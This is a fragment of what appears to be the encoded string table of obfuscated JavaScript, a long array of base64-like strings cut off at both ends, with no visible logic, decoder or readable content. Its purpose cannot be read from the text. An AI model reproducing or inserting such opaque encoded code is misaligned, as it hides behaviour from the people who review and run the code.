pw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyR